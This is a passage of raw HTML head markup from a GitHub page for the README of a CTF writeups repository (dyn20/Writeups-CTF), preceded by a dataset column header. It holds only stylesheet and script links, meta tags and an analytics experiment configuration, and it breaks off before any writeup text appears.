text_chunk
stringlengths 151
703k
|
|---|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Bs1K/vyZ2bHvgl7D760X4B4rTd1A8ZhqnIzBYtMmXdF7vZ8VmWUo5Xo1jbbTRTTigQeLFs7E9Fa6naPM7tGsyQ==" type="application/javascript" src="https://github.githubassets.com/assets/diffs-06cd4afe.js"></script>
<meta name="viewport" content="width=device-width"> <title>Writeups-CTF/README.md at branch · dyn20/Writeups-CTF · GitHub</title> <meta name="description" content="Contribute to dyn20/Writeups-CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/52831c957791bfe9051bb602bc11c1ca109002bbc6a42049e478b6cf5b59a4d6/dyn20/Writeups-CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Writeups-CTF/README.md at branch · dyn20/Writeups-CTF" /><meta name="twitter:description" content="Contribute to dyn20/Writeups-CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/52831c957791bfe9051bb602bc11c1ca109002bbc6a42049e478b6cf5b59a4d6/dyn20/Writeups-CTF" /><meta property="og:image:alt" content="Contribute to dyn20/Writeups-CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Writeups-CTF/README.md at branch · dyn20/Writeups-CTF" /><meta property="og:url" content="https://github.com/dyn20/Writeups-CTF" /><meta property="og:description" content="Contribute to dyn20/Writeups-CTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B2AA:C4BF:1753158:1881AAA:61830699" data-pjax-transient="true"/><meta name="html-safe-nonce" content="cdd4b2772743522c84d839a90f4573264f29f3a2c0e8e8b38ed63c3f8afb32da" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMkFBOkM0QkY6MTc1MzE1ODoxODgxQUFBOjYxODMwNjk5IiwidmlzaXRvcl9pZCI6IjM0NTE5Njc5ODMxMTM2NjgyNDkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="7b271a464e3d8bbeca861421bc3b5717c9af050c8cbc6b44a1192ff7fc8f72bb" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:391126667" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/blob/show" data-pjax-transient="true" />
<meta name="optimizely-datafile" content="{"version": "4", "rollouts": [], "typedAudiences": [], "anonymizeIP": true, "projectId": "16737760170", "variables": [], "featureFlags": [], "experiments": [{"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20438636352", "key": "control"}, {"variables": [], "id": "20484957397", "key": "treatment"}], "id": "20479227424", "key": "growth_ghec_onboarding_experience", "layerId": "20467848595", "trafficAllocation": [{"entityId": "20484957397", "endOfRange": 1000}, {"entityId": "20484957397", "endOfRange": 3000}, {"entityId": "20484957397", "endOfRange": 5000}, {"entityId": "20484957397", "endOfRange": 6000}, {"entityId": "20484957397", "endOfRange": 8000}, {"entityId": "20484957397", "endOfRange": 10000}], "forcedVariations": {"85e2238ce2b9074907d7a3d91d6feeae": "control"}}, {"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20619540113", "key": "control"}, {"variables": [], "id": "20598530123", "key": "treatment"}], "id": "20619150105", "key": "dynamic_seats", "layerId": "20615170077", "trafficAllocation": [{"entityId": "20598530123", "endOfRange": 5000}, {"entityId": "20619540113", "endOfRange": 